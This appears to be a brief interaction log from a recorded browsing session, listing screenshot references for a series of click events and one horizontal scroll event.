 click  click  click  click  scroll, scrollTop: 0, scrollLeft: 1580, axis: horizontal  click  click  click  click  click 